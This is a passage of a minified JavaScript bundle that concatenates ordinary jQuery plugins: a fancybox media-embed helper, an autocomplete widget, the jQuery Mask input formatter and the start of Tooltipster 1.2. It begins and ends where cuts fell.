 *          http://vimeo.com/groups/surrealism/videos/36516384
 *          http://player.vimeo.com/video/45074303
 *      Metacafe
 *          http://www.metacafe.com/watch/7635964/dr_seuss_the_lorax_movie_trailer/
 *          http://www.metacafe.com/watch/7635964/
 *      Dailymotion
 *          http://www.dailymotion.com/video/xoytqh_dr-seuss-the-lorax-premiere_people
 *      Twitvid
 *          http://twitvid.com/QY7MD
 *      Twitpic
 *          http://twitpic.com/7p93st
 *      Instagram
 *          http://instagr.am/p/IejkuUGxQn/
 *          http://instagram.com/p/IejkuUGxQn/
 *      Google maps
 *          http://maps.google.com/maps?q=Eiffel+Tower,+Avenue+Gustave+Eiffel,+Paris,+France&t=h&z=17
 *          http://maps.google.com/?ll=48.857995,2.294297&spn=0.007666,0.021136&t=m&z=16
 *          http://maps.google.com/?ll=48.859463,2.292626&spn=0.000965,0.002642&t=m&z=19&layer=c&cbll=48.859524,2.292532&panoid=YJ0lq28OOy3VT2IqIuVY0g&cbp=12,151.58,,0,-15.56
 */
(function($){"use strict";var F=$.fancybox,format=function(url,rez,params){params=params||'';if($.type(params)==="object"){params=$.param(params,true);}
$.each(rez,function(key,value){url=url.replace('$'+key,value||'');});if(params.length){url+=(url.indexOf('?')>0?'&':'?')+params;}
return url;};F.helpers.media={defaults:{youtube:{matcher:/(youtube\.com|youtu\.be|youtube-nocookie\.com)\/(watch\?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*)).*/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:'opaque',enablejsapi:1},type:'iframe',url:'//www.youtube.com/embed/$3'},vimeo:{matcher:/(?:vimeo(?:pro)?.com)\/(?:[^\d]+)?(\d+)(?:.*)/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1},type:'iframe',url:'//player.vimeo.com/video/$1'},metacafe:{matcher:/metacafe.com\/(?:watch|fplayer)\/([\w\-]{1,10})/,params:{autoPlay:'yes'},type:'swf',url:function(rez,params,obj){obj.swf.flashVars='playerVars='+$.param(params,true);return'//www.metacafe.com/fplayer/'+rez[1]+'/.swf';}},dailymotion:{matcher:/dailymotion.com\/video\/(.*)\/?(.*)/,params:{additionalInfos:0,autoStart:1},type:'swf',url:'//www.dailymotion.com/swf/video/$1'},twitvid:{matcher:/twitvid\.com\/([a-zA-Z0-9_\-\?\=]+)/i,params:{autoplay:0},type:'iframe',url:'//www.twitvid.com/embed.php?guid=$1'},twitpic:{matcher:/twitpic\.com\/(?!(?:place|photos|events)\/)([a-zA-Z0-9\?\=\-]+)/i,type:'image',url:'//twitpic.com/show/full/$1/'},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:'image',url:'//$1/p/$2/media/?size=l'},google_maps:{matcher:/maps\.google\.([a-z]{2,3}(\.[a-z]{2})?)\/(\?ll=|maps\?)(.*)/i,type:'iframe',url:function(rez){return'//maps.google.'+rez[1]+'/'+rez[3]+''+rez[4]+'&output='+(rez[4].indexOf('layer=c')>0?'svembed':'embed');}}},beforeLoad:function(opts,obj){var url=obj.href||'',type=false,what,item,rez,params;for(what in opts){if(opts.hasOwnProperty(what)){item=opts[what];rez=url.match(item.matcher);if(rez){type=item.type;params=$.extend(true,{},item.params,obj[what]||($.isPlainObject(opts[what])?opts[what].params:null));url=$.type(item.url)==="function"?item.url.call(this,rez,params,obj):format(item.url,rez,params);break;}}}
if(type){obj.href=url;obj.type=type;obj.autoHeight=false;}}};}(jQuery));;(function($){$.fn.extend({autocomplete:function(b,d){var c=typeof b=="string";d=$.extend({},$.Autocompleter.defaults,{url:c?b:null,data:c?null:b,delay:c?$.Autocompleter.defaults.delay:10,max:d&&!d.scroll?10:150},d);d.highlight=d.highlight||function(a){return a};d.formatMatch=d.formatMatch||d.formatItem;return this.each(function(){new $.Autocompleter(this,d)})},result:function(a){return this.bind("result",a)},search:function(a){return this.trigger("search",[a])},flushCache:function(){return this.trigger("flushCache")},setOptions:function(a){return this.trigger("setOptions",[a])},unautocomplete:function(){return this.trigger("unautocomplete")}});$.Autocompleter=function(o,r){var t={UP:38,DOWN:40,DEL:46,TAB:9,RETURN:13,ESC:27,COMMA:188,PAGEUP:33,PAGEDOWN:34,BACKSPACE:8};var u=$(o).attr("autocomplete","off").addClass(r.inputClass);var p;var m="";var n=$.Autocompleter.Cache(r);var s=0;var k;var h={mouseDownOnSelect:false};var l=$.Autocompleter.Select(r,o,selectCurrent,h);var j;$.browser.opera&&$(o.form).bind("submit.autocomplete",function(){if(j){j=false;return false}});u.bind(($.browser.opera?"keypress":"keydown")+".autocomplete",function(a){s=1;k=a.keyCode;switch(a.keyCode){case t.UP:a.preventDefault();if(l.visible()){l.prev()}else{onChange(0,true)}
break;case t.DOWN:a.preventDefault();if(l.visible()){l.next()}else{onChange(0,true)}
break;case t.PAGEUP:a.preventDefault();if(l.visible()){l.pageUp()}else{onChange(0,true)}
break;case t.PAGEDOWN:a.preventDefault();if(l.visible()){l.pageDown()}else{onChange(0,true)}
break;case r.multiple&&$.trim(r.multipleSeparator)==","&&t.COMMA:case t.TAB:case t.RETURN:if(selectCurrent()){a.preventDefault();j=true;return false}
break;case t.ESC:l.hide();break;default:clearTimeout(p);p=setTimeout(onChange,r.delay);break}}).focus(function(){s++}).blur(function(){s=0;if(!h.mouseDownOnSelect){hideResults()}}).click(function(){if(s++>1&&!l.visible()){onChange(0,true)}}).bind("search",function(){var c=(arguments.length>1)?arguments[1]:null;function findValueCallback(q,a){var b;if(a&&a.length){for(var i=0;i<a.length;i++){if(a[i].result.toLowerCase()==q.toLowerCase()){b=a[i];break}}}
if(typeof c=="function")c(b);else u.trigger("result",b&&[b.data,b.value])}
$.each(trimWords(u.val()),function(i,a){request(a,findValueCallback,findValueCallback)})}).bind("flushCache",function(){n.flush()}).bind("setOptions",function(){$.extend(r,arguments[1]);if("data"in arguments[1])n.populate()}).bind("unautocomplete",function(){l.unbind();u.unbind();$(o.form).unbind(".autocomplete")});function selectCurrent(){var e=l.selected();if(!e)return false;var v=e.result;m=v;if(r.multiple){var b=trimWords(u.val());if(b.length>1){var f=r.multipleSeparator.length;var c=$(o).selection().start;var d,progress=0;$.each(b,function(i,a){progress+=a.length;if(c<=progress){d=i;return false}
progress+=f});b[d]=v;v=b.join(r.multipleSeparator)}
v+=r.multipleSeparator}
u.val(v);hideResultsNow();u.trigger("result",[e.data,e.value]);$(u).closest("form").submit();return true}
function onChange(b,c){if(k==t.DEL){l.hide();return}
var a=u.val();if(!c&&a==m)return;m=a;a=lastWord(a);if(a.length>=r.minChars){u.addClass(r.loadingClass);if(!r.matchCase)a=a.toLowerCase();request(a,receiveData,hideResultsNow)}else{stopLoading();l.hide()}};function trimWords(b){if(!b)return[""];if(!r.multiple)return[$.trim(b)];return $.map(b.split(r.multipleSeparator),function(a){return $.trim(b).length?$.trim(a):null})}
function lastWord(a){if(!r.multiple)return a;var c=trimWords(a);if(c.length==1)return c[0];var b=$(o).selection().start;if(b==a.length){c=trimWords(a)}else{c=trimWords(a.replace(a.substring(b),""))}
return c[c.length-1]}
function autoFill(q,a){if(r.autoFill&&(lastWord(u.val()).toLowerCase()==q.toLowerCase())&&k!=t.BACKSPACE){u.val(u.val()+a.substring(lastWord(m).length));$(o).selection(m.length,m.length+a.length)}};function hideResults(){clearTimeout(p);p=setTimeout(hideResultsNow,200)};function hideResultsNow(){var c=l.visible();l.hide();clearTimeout(p);stopLoading();if(r.mustMatch){u.search(function(a){if(!a){if(r.multiple){var b=trimWords(u.val()).slice(0,-1);u.val(b.join(r.multipleSeparator)+(b.length?r.multipleSeparator:""))}else{u.val("");u.trigger("result",null)}}})}};function receiveData(q,a){if(a&&a.length&&s){stopLoading();l.display(a,q);autoFill(q,a[0].value);l.show()}else{hideResultsNow()}};function request(f,d,g){if(!r.matchCase)f=f.toLowerCase();var e=n.load(f);if(e&&e.length){d(f,e)}else if((typeof r.url=="string")&&(r.url.length>0)){var c={timestamp:+new Date()};$.each(r.extraParams,function(a,b){c[a]=typeof b=="function"?b():b});$.ajax({mode:"abort",port:"autocomplete"+o.name,dataType:r.dataType,url:r.url,data:$.extend({q:lastWord(f),limit:r.max},c),success:function(a){var b=r.parse&&r.parse(a)||parse(a);n.add(f,b);d(f,b)}})}else{l.emptyList();g(f)}};function parse(c){var d=[];var b=c.split("\n");for(var i=0;i<b.length;i++){var a=$.trim(b[i]);if(a){a=a.split("|");d[d.length]={data:a,value:a[0],result:r.formatResult&&r.formatResult(a,a[0])||a[0]}}}
return d};function stopLoading(){u.removeClass(r.loadingClass)}};$.Autocompleter.defaults={inputClass:"ac_input",resultsClass:"ac_results",loadingClass:"ac_loading",minChars:1,delay:400,matchCase:false,matchSubset:true,matchContains:false,cacheLength:10,max:100,mustMatch:false,extraParams:{},selectFirst:true,formatItem:function(a){return a[0]},formatMatch:null,autoFill:false,width:0,multiple:false,multipleSeparator:", ",highlight:function(b,a){return b.replace(new RegExp("(?![^&;]+;)(?!<[^<>]*)("+a.replace(/([\^\$\(\)\[\]\{\}\*\.\+\?\|\\])/gi,"\\$1")+")(?![^<>]*>)(?![^&;]+;)","gi"),"<strong>$1</strong>")},scroll:true,scrollHeight:180};$.Autocompleter.Cache=function(g){var h={};var j=0;function matchSubset(s,a){if(!g.matchCase)s=s.toLowerCase();var i=s.indexOf(a);if(g.matchContains=="word"){i=s.toLowerCase().search("\\b"+a.toLowerCase())}
if(i==-1)return false;return i==0||g.matchContains};function add(q,a){if(j>g.cacheLength){flush()}
if(!h[q]){j++}
h[q]=a}
function populate(){if(!g.data)return false;var f={},nullData=0;if(!g.url)g.cacheLength=1;f[""]=[];for(var i=0,ol=g.data.length;i<ol;i++){var c=g.data[i];c=(typeof c=="string")?[c]:c;var d=g.formatMatch(c,i+1,g.data.length);if(d===false)continue;var e=d.charAt(0).toLowerCase();if(!f[e])f[e]=[];var b={value:d,data:c,result:g.formatResult&&g.formatResult(c)||d};f[e].push(b);if(nullData++<g.max){f[""].push(b)}};$.each(f,function(i,a){g.cacheLength++;add(i,a)})}
setTimeout(populate,25);function flush(){h={};j=0}
return{flush:flush,add:add,populate:populate,load:function(q){if(!g.cacheLength||!j)return null;if(!g.url&&g.matchContains){var a=[];for(var k in h){if(k.length>0){var c=h[k];$.each(c,function(i,x){if(matchSubset(x.value,q)){a.push(x)}})}}
return a}else if(h[q]){return h[q]}else if(g.matchSubset){for(var i=q.length-1;i>=g.minChars;i--){var c=h[q.substr(0,i)];if(c){var a=[];$.each(c,function(i,x){if(matchSubset(x.value,q)){a[a.length]=x}});return a}}}
return null}}};$.Autocompleter.Select=function(e,g,f,k){var h={ACTIVE:"ac_over"};var j,active=-1,data,term="",needsInit=true,element,list;function init(){if(!needsInit)return;element=$("<div/>").hide().addClass(e.resultsClass).css("position","absolute").appendTo(document.body);list=$("<ul/>").appendTo(element).mouseover(function(a){if(target(a).nodeName&&target(a).nodeName.toUpperCase()=='LI'){active=$("li",list).removeClass(h.ACTIVE).index(target(a));$(target(a)).addClass(h.ACTIVE)}}).mousedown(function(){k.mouseDownOnSelect=true}).mouseup(function(){k.mouseDownOnSelect=false});if(e.width>0)element.css("width",e.width);needsInit=false}
function target(a){var b=a.target;while(b&&b.tagName!="LI")b=b.parentNode;if(!b)return[];return b}
function moveSelect(b){j.slice(active,active+1).removeClass(h.ACTIVE);movePosition(b);var a=j.slice(active,active+1).addClass(h.ACTIVE);if(e.scroll){var c=0;j.slice(0,active).each(function(){c+=this.offsetHeight});if((c+a[0].offsetHeight-list.scrollTop())>list[0].clientHeight){list.scrollTop(c+a[0].offsetHeight-list.innerHeight())}else if(c<list.scrollTop()){list.scrollTop(c)}}};function movePosition(a){active+=a;if(active<0){active=j.size()-1}else if(active>=j.size()){active=0}}
function limitNumberOfItems(a){return e.max&&e.max<a?e.max:a}
function fillList(){list.empty();var b=limitNumberOfItems(data.length);for(var i=0;i<b;i++){if(!data[i])continue;var a=e.formatItem(data[i].data,i+1,b,data[i].value,term);if(a===false)continue;var c=$("<li/>").html(e.highlight(a,term)).addClass(i%2==0?"ac_even":"ac_odd").appendTo(list)[0];$.data(c,"ac_data",data[i])}
j=list.find("li");if(e.selectFirst){j.slice(0,1).addClass(h.ACTIVE);active=0}
if($.fn.bgiframe)list.bgiframe()}
return{display:function(d,q){init();data=d;term=q;fillList()},next:function(){moveSelect(1)},prev:function(){moveSelect(-1)},pageUp:function(){if(active!=0&&active-8<0){moveSelect(-active)}else{moveSelect(-8)}},pageDown:function(){if(active!=j.size()-1&&active+8>j.size()){moveSelect(j.size()-1-active)}else{moveSelect(8)}},hide:function(){element&&element.hide();j&&j.removeClass(h.ACTIVE);active=-1},visible:function(){return element&&element.is(":visible")},current:function(){return this.visible()&&(j.filter("."+h.ACTIVE)[0]||e.selectFirst&&j[0])},show:function(){var a=$(g).offset();element.css({width:typeof e.width=="string"||e.width>0?e.width:$(g).width(),top:a.top+g.offsetHeight,left:a.left}).show();if(e.scroll){list.scrollTop(0);list.css({maxHeight:e.scrollHeight,overflow:'auto'});if($.browser.msie&&typeof document.body.style.maxHeight==="undefined"){var c=0;j.each(function(){c+=this.offsetHeight});var b=c>e.scrollHeight;list.css('height',b?e.scrollHeight:c);if(!b){j.width(list.width()-parseInt(j.css("padding-left"))-parseInt(j.css("padding-right")))}}}},selected:function(){var a=j&&j.filter("."+h.ACTIVE).removeClass(h.ACTIVE);return a&&a.length&&$.data(a[0],"ac_data")},emptyList:function(){list&&list.empty()},unbind:function(){element&&element.remove()}}};$.fn.selection=function(b,f){if(b!==undefined){return this.each(function(){if(this.createTextRange){var a=this.createTextRange();if(f===undefined||b==f){a.move("character",b);a.select()}else{a.collapse(true);a.moveStart("character",b);a.moveEnd("character",f);a.select()}}else if(this.setSelectionRange){this.setSelectionRange(b,f)}else if(this.selectionStart){this.selectionStart=b;this.selectionEnd=f}})}
var c=this[0];if(c.createTextRange){var e=document.selection.createRange(),orig=c.value,teststring="<->",textLength=e.text.length;e.text=teststring;var d=c.value.indexOf(teststring);c.value=orig;this.selection(d,d+textLength);return{start:d,end:d+textLength}}else if(c.selectionStart!==undefined){return{start:c.selectionStart,end:c.selectionEnd}}}})(jQuery);(function(factory,jQuery,Zepto){if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else if(typeof exports==='object'){module.exports=factory(require('jquery'));}else{factory(jQuery||Zepto);}}(function($){'use strict';var Mask=function(el,mask,options){var p={invalid:[],getCaret:function(){try{var sel,pos=0,ctrl=el.get(0),dSel=document.selection,cSelStart=ctrl.selectionStart;if(dSel&&navigator.appVersion.indexOf('MSIE 10')===-1){sel=dSel.createRange();sel.moveStart('character',-p.val().length);pos=sel.text.length;}
else if(cSelStart||cSelStart==='0'){pos=cSelStart;}
return pos;}catch(e){}},setCaret:function(pos){try{if(el.is(':focus')){var range,ctrl=el.get(0);if(ctrl.setSelectionRange){ctrl.setSelectionRange(pos,pos);}else{range=ctrl.createTextRange();range.collapse(true);range.moveEnd('character',pos);range.moveStart('character',pos);range.select();}}}catch(e){}},events:function(){el.on('keydown.mask',function(e){el.data('mask-keycode',e.keyCode||e.which);el.data('mask-previus-value',el.val());el.data('mask-previus-caret-pos',p.getCaret());p.maskDigitPosMapOld=p.maskDigitPosMap;}).on($.jMaskGlobals.useInput?'input.mask':'keyup.mask',p.behaviour).on('paste.mask drop.mask',function(){setTimeout(function(){el.keydown().keyup();},100);}).on('change.mask',function(){el.data('changed',true);}).on('blur.mask',function(){if(oldValue!==p.val()&&!el.data('changed')){el.trigger('change');}
el.data('changed',false);}).on('blur.mask',function(){oldValue=p.val();}).on('focus.mask',function(e){if(options.selectOnFocus===true){$(e.target).select();}}).on('focusout.mask',function(){if(options.clearIfNotMatch&&!regexMask.test(p.val())){p.val('');}});},getRegexMask:function(){var maskChunks=[],translation,pattern,optional,recursive,oRecursive,r;for(var i=0;i<mask.length;i++){translation=jMask.translation[mask.charAt(i)];if(translation){pattern=translation.pattern.toString().replace(/.{1}$|^.{1}/g,'');optional=translation.optional;recursive=translation.recursive;if(recursive){maskChunks.push(mask.charAt(i));oRecursive={digit:mask.charAt(i),pattern:pattern};}else{maskChunks.push(!optional&&!recursive?pattern:(pattern+'?'));}}else{maskChunks.push(mask.charAt(i).replace(/[-\/\\^$*+?.()|[\]{}]/g,'\\$&'));}}
r=maskChunks.join('');if(oRecursive){r=r.replace(new RegExp('('+oRecursive.digit+'(.*'+oRecursive.digit+')?)'),'($1)?').replace(new RegExp(oRecursive.digit,'g'),oRecursive.pattern);}
return new RegExp(r);},destroyEvents:function(){el.off(['input','keydown','keyup','paste','drop','blur','focusout',''].join('.mask '));},val:function(v){var isInput=el.is('input'),method=isInput?'val':'text',r;if(arguments.length>0){if(el[method]()!==v){el[method](v);}
r=el;}else{r=el[method]();}
return r;},calculateCaretPosition:function(){var oldVal=el.data('mask-previus-value')||'',newVal=p.getMasked(),caretPosNew=p.getCaret();if(oldVal!==newVal){var caretPosOld=el.data('mask-previus-caret-pos')||0,newValL=newVal.length,oldValL=oldVal.length,maskDigitsBeforeCaret=0,maskDigitsAfterCaret=0,maskDigitsBeforeCaretAll=0,maskDigitsBeforeCaretAllOld=0,i=0;for(i=caretPosNew;i<newValL;i++){if(!p.maskDigitPosMap[i]){break;}
maskDigitsAfterCaret++;}
for(i=caretPosNew-1;i>=0;i--){if(!p.maskDigitPosMap[i]){break;}
maskDigitsBeforeCaret++;}
for(i=caretPosNew-1;i>=0;i--){if(p.maskDigitPosMap[i]){maskDigitsBeforeCaretAll++;}}
for(i=caretPosOld-1;i>=0;i--){if(p.maskDigitPosMapOld[i]){maskDigitsBeforeCaretAllOld++;}}
if(caretPosNew>oldValL){caretPosNew=newValL*10;}else if(caretPosOld>=caretPosNew&&caretPosOld!==oldValL){if(!p.maskDigitPosMapOld[caretPosNew]){var caretPos=caretPosNew;caretPosNew-=maskDigitsBeforeCaretAllOld-maskDigitsBeforeCaretAll;caretPosNew-=maskDigitsBeforeCaret;if(p.maskDigitPosMap[caretPosNew]){caretPosNew=caretPos;}}}
else if(caretPosNew>caretPosOld){caretPosNew+=maskDigitsBeforeCaretAll-maskDigitsBeforeCaretAllOld;caretPosNew+=maskDigitsAfterCaret;}}
return caretPosNew;},behaviour:function(e){e=e||window.event;p.invalid=[];var keyCode=el.data('mask-keycode');if($.inArray(keyCode,jMask.byPassKeys)===-1){var newVal=p.getMasked(),caretPos=p.getCaret();setTimeout(function(){p.setCaret(p.calculateCaretPosition());},10);p.val(newVal);p.setCaret(caretPos);return p.callbacks(e);}},getMasked:function(skipMaskChars,val){var buf=[],value=val===undefined?p.val():val+'',m=0,maskLen=mask.length,v=0,valLen=value.length,offset=1,addMethod='push',resetPos=-1,maskDigitCount=0,maskDigitPosArr=[],lastMaskChar,check;if(options.reverse){addMethod='unshift';offset=-1;lastMaskChar=0;m=maskLen-1;v=valLen-1;check=function(){return m>-1&&v>-1;};}else{lastMaskChar=maskLen-1;check=function(){return m<maskLen&&v<valLen;};}
var lastUntranslatedMaskChar;while(check()){var maskDigit=mask.charAt(m),valDigit=value.charAt(v),translation=jMask.translation[maskDigit];if(translation){if(valDigit.match(translation.pattern)){buf[addMethod](valDigit);if(translation.recursive){if(resetPos===-1){resetPos=m;}else if(m===lastMaskChar&&m!==resetPos){m=resetPos-offset;}
if(lastMaskChar===resetPos){m-=offset;}}
m+=offset;}else if(valDigit===lastUntranslatedMaskChar){maskDigitCount--;lastUntranslatedMaskChar=undefined;}else if(translation.optional){m+=offset;v-=offset;}else if(translation.fallback){buf[addMethod](translation.fallback);m+=offset;v-=offset;}else{p.invalid.push({p:v,v:valDigit,e:translation.pattern});}
v+=offset;}else{if(!skipMaskChars){buf[addMethod](maskDigit);}
if(valDigit===maskDigit){maskDigitPosArr.push(v);v+=offset;}else{lastUntranslatedMaskChar=maskDigit;maskDigitPosArr.push(v+maskDigitCount);maskDigitCount++;}
m+=offset;}}
var lastMaskCharDigit=mask.charAt(lastMaskChar);if(maskLen===valLen+1&&!jMask.translation[lastMaskCharDigit]){buf.push(lastMaskCharDigit);}
var newVal=buf.join('');p.mapMaskdigitPositions(newVal,maskDigitPosArr,valLen);return newVal;},mapMaskdigitPositions:function(newVal,maskDigitPosArr,valLen){var maskDiff=options.reverse?newVal.length-valLen:0;p.maskDigitPosMap={};for(var i=0;i<maskDigitPosArr.length;i++){p.maskDigitPosMap[maskDigitPosArr[i]+maskDiff]=1;}},callbacks:function(e){var val=p.val(),changed=val!==oldValue,defaultArgs=[val,e,el,options],callback=function(name,criteria,args){if(typeof options[name]==='function'&&criteria){options[name].apply(this,args);}};callback('onChange',changed===true,defaultArgs);callback('onKeyPress',changed===true,defaultArgs);callback('onComplete',val.length===mask.length,defaultArgs);callback('onInvalid',p.invalid.length>0,[val,e,el,p.invalid,options]);}};el=$(el);var jMask=this,oldValue=p.val(),regexMask;mask=typeof mask==='function'?mask(p.val(),undefined,el,options):mask;jMask.mask=mask;jMask.options=options;jMask.remove=function(){var caret=p.getCaret();p.destroyEvents();p.val(jMask.getCleanVal());p.setCaret(caret);return el;};jMask.getCleanVal=function(){return p.getMasked(true);};jMask.getMaskedVal=function(val){return p.getMasked(false,val);};jMask.init=function(onlyMask){onlyMask=onlyMask||false;options=options||{};jMask.clearIfNotMatch=$.jMaskGlobals.clearIfNotMatch;jMask.byPassKeys=$.jMaskGlobals.byPassKeys;jMask.translation=$.extend({},$.jMaskGlobals.translation,options.translation);jMask=$.extend(true,{},jMask,options);regexMask=p.getRegexMask();if(onlyMask){p.events();p.val(p.getMasked());}else{if(options.placeholder){el.attr('placeholder',options.placeholder);}
if(el.data('mask')){el.attr('autocomplete','off');}
for(var i=0,maxlength=true;i<mask.length;i++){var translation=jMask.translation[mask.charAt(i)];if(translation&&translation.recursive){maxlength=false;break;}}
if(maxlength){el.attr('maxlength',mask.length);}
p.destroyEvents();p.events();var caret=p.getCaret();p.val(p.getMasked());p.setCaret(caret);}};jMask.init(!el.is('input'));};$.maskWatchers={};var HTMLAttributes=function(){var input=$(this),options={},prefix='data-mask-',mask=input.attr('data-mask');if(input.attr(prefix+'reverse')){options.reverse=true;}
if(input.attr(prefix+'clearifnotmatch')){options.clearIfNotMatch=true;}
if(input.attr(prefix+'selectonfocus')==='true'){options.selectOnFocus=true;}
if(notSameMaskObject(input,mask,options)){return input.data('mask',new Mask(this,mask,options));}},notSameMaskObject=function(field,mask,options){options=options||{};var maskObject=$(field).data('mask'),stringify=JSON.stringify,value=$(field).val()||$(field).text();try{if(typeof mask==='function'){mask=mask(value);}
return typeof maskObject!=='object'||stringify(maskObject.options)!==stringify(options)||maskObject.mask!==mask;}catch(e){}},eventSupported=function(eventName){var el=document.createElement('div'),isSupported;eventName='on'+eventName;isSupported=(eventName in el);if(!isSupported){el.setAttribute(eventName,'return;');isSupported=typeof el[eventName]==='function';}
el=null;return isSupported;};$.fn.mask=function(mask,options){options=options||{};var selector=this.selector,globals=$.jMaskGlobals,interval=globals.watchInterval,watchInputs=options.watchInputs||globals.watchInputs,maskFunction=function(){if(notSameMaskObject(this,mask,options)){return $(this).data('mask',new Mask(this,mask,options));}};$(this).each(maskFunction);if(selector&&selector!==''&&watchInputs){clearInterval($.maskWatchers[selector]);$.maskWatchers[selector]=setInterval(function(){$(document).find(selector).each(maskFunction);},interval);}
return this;};$.fn.masked=function(val){return this.data('mask').getMaskedVal(val);};$.fn.unmask=function(){clearInterval($.maskWatchers[this.selector]);delete $.maskWatchers[this.selector];return this.each(function(){var dataMask=$(this).data('mask');if(dataMask){dataMask.remove().removeData('mask');}});};$.fn.cleanVal=function(){return this.data('mask').getCleanVal();};$.applyDataMask=function(selector){selector=selector||$.jMaskGlobals.maskElements;var $selector=(selector instanceof $)?selector:$(selector);$selector.filter($.jMaskGlobals.dataMaskAttr).each(HTMLAttributes);};var globals={maskElements:'input,td,span,div',dataMaskAttr:'*[data-mask]',dataMask:true,watchInterval:300,watchInputs:true,useInput:!/Chrome\/[2-4][0-9]|SamsungBrowser/.test(window.navigator.userAgent)&&eventSupported('input'),watchDataMask:false,byPassKeys:[9,16,17,18,36,37,38,39,40,91],translation:{'0':{pattern:/\d/},'9':{pattern:/\d/,optional:true},'#':{pattern:/\d/,recursive:true},'A':{pattern:/[a-zA-Z0-9]/},'S':{pattern:/[a-zA-Z]/}}};$.jMaskGlobals=$.jMaskGlobals||{};globals=$.jMaskGlobals=$.extend(true,{},globals,$.jMaskGlobals);if(globals.dataMask){$.applyDataMask();}
setInterval(function(){if($.jMaskGlobals.watchDataMask){$.applyDataMask();}},globals.watchInterval);},window.jQuery,window.Zepto));//Tooltipster 1.2 | 9/15/12 | by Caleb Jacob
(function(a){a.fn.tooltipster=function(b){function d(b){if(c.animation=="slide"){a(b).slideUp(c.speed,function(){a(b).remove();a("body").css("overflow-x","auto")})}else{a(b).fadeOut(c.speed,function(){a(b).remove();a("body").css("overflow-x","auto")})}}var c=a.extend({animation:"fade",arrow:true,arrowColor:"",delay:200,fixedWidth:0,followMouse:false,offsetX:0,offsetY:0,overrideText:"",position:"top",speed:100,timer:0,tooltipTheme:".tooltip-message"},b);return this.hover(function(){if(a(c.tooltipTheme).not(".tooltip-kill").length==1){d(a(c.tooltipTheme).not(".tooltip-kill"));a(c.tooltipTheme).not(".tooltip-kill").addClass("tooltip-kill")}a("body").css("overflow-x","hidden");var b=a(this).attr("title");a(this).attr("title","");a(this).data("title",b);if(a.trim(c.overrideText).length>0){var b=c.overrideText}if(c.fixedWidth>0){var e=' style="width:'+c.fixedWidth+'px;"'}else{var e=""}a('<div class="'+c.tooltipTheme.replace(".","")+'"'+e+'><div class="tooltip-message-content">'+b+"</div></div>").appendTo("body").hide();if(c.followMouse==false){var f=a(window).width();var g=a(this).outerWidth(false);var h=a(this).outerHeight(false);var i=a(c.tooltipTheme).not(".tooltip-kill").outerWidth(false);var j=a(c.tooltipTheme).not(".tooltip-kill").outerHeight(false);var k=a(this).offset();if(c.fixedWidth==0){a(c.tooltipTheme).not(".tooltip-kill").css({width:i+"px","padding-left":"0px","padding-right":"0px"})}function l(){var b=a(window).scrollLeft();if(n-b<0){var d=n-b;n=b;a(c.tooltipTheme).not(".tooltip-kill").data("arrow-reposition",d)}if(n+i-b>f){var d=n-(f+b-i);n=f+b-i;a(c.tooltipTheme).not(".tooltip-kill").data("arrow-reposition",d)}}if(c.position=="top"){var m=k.left+i-(k.left+a(this).outerWidth(false));var n=k.left+c.offsetX-m/2;var o=k.top-j-c.offsetY-10;l();if(k.top-j-c.offsetY-11<0){var o=0}}if(c.position=="top-left"){var n=k.left+c.offsetX;var o=k.top-j-c.offsetY-10;l()}if(c.position=="top-right"){var n=k.left+g+c.offsetX-i;var o=k.top-j-c.offsetY-10;l()}if(c.position=="bottom"){var m=k.left+i+c.offsetX-(k.left+a(this).outerWidth(false));var n=k.left-m/2;var o=k.top+h+c.offsetY+10;l()}if(c.position=="bottom-left"){var n=k.left+c.offsetX;var o=k.top+h+c.offsetY+10;l()}if(c.position=="bottom-right"){var n=k.left+g+c.offsetX-i;var o=k.top+h+c.offsetY+10;l()}if(c.position=="left"){var n=k.left-c.offsetX-i-10;var p=k.left+c.offsetX+g+10;var q=k.top+j+c.offsetY-(k.top+a(this).outerHeight(false));var o=k.top-q/2;if(n<0&&p+i>f){n=n+i}if(n<0){var n=k.left+c.offsetX+g+10;a(c.tooltipTheme).not(".tooltip-kill").data("arrow-reposition","left")}}if(c.position=="right"){var n=k.left+c.offsetX+g+10;var p=k.left-c.offsetX-i-10;var q=k.top+j+c.offsetY-(k.top+a(this).outerHeight(false));var o=k.top-q/2;if(n+i>f&&p<0){n=f-i}if(n+i>f){n=k.left-c.offsetX-i-10;a(c.tooltipTheme).not(".tooltip-kill").data("arrow-reposition","right")}}}if(c.followMouse==true){var i=a(c.tooltipTheme).not(".tooltip-kill").outerWidth(false);var j=a(c.tooltipTheme).not(".tooltip-kill").outerHeight(false);var r=a(c.tooltipTheme).not(".tooltip-kill").find(".tooltip-message-content").html();a(this).mousemove(function(b){a(c.tooltipTheme).not(".tooltip-kill").find(".tooltip-message-content").html("").html(r);var d=a(c.tooltipTheme).not(".tooltip-kill").outerHeight(false);if(c.position=="top"){a(c.tooltipTheme).not(".tooltip-kill").css({left:b.pageX-1-i/2+c.offsetX+"px",top:b.pageY-d-2-c.offsetY-10+"px"})}if(c.position=="top-right"){a(c.tooltipTheme).not(".tooltip-kill").css({left:b.pageX-8+c.offsetX+"px",top:b.pageY-d-2-c.offsetY-10+"px"})}if(c.position=="top-left"){a(c.tooltipTheme).not(".tooltip-kill").css({left:b.pageX-i+c.offsetX+7+"px",top:b.pageY-d-2-c.offsetY-10+"px"})}if(c.position=="bottom"){a(c.tooltipTheme).not(".tooltip-kill").css({left:b.pageX-i/2+c.offsetX-1+"px",top:b.pageY+15+c.offsetY+10+"px"})}if(c.position=="bottom-right"){a(c.tooltipTheme).not(".tooltip-kill").css({left:b.pageX-2+c.offsetX+"px",top:b.pageY+15+c.offsetY+10+"px"})}if(c.position=="bottom-left"){a(c.tooltipTheme).not(".tooltip-kill").css({left:b.pageX-i+c.offsetX+12+"px",top:b.pageY+15+c.offsetY+10+"px"})}})}if(c.arrow==true){var s="tooltip-arrow-"+c.position;if(c.followMouse==true){if(s.search("right")>0){var t=s;s=t.replace("right","left")}else{var t=s;s=t.replace("left","right")}}if(s=="tooltip-arrow-right"){var u="◀";var v="top:"+(j/2-5)+"px"}if(s=="tooltip-arrow-left"){var u="▶";var v="top:"+(j/2-4)+"px"}if(s.search("top")>0){var u="&#9660;"}if(s.search("bottom")>0){var u="▲"}if(c.arrowColor.length<1){var 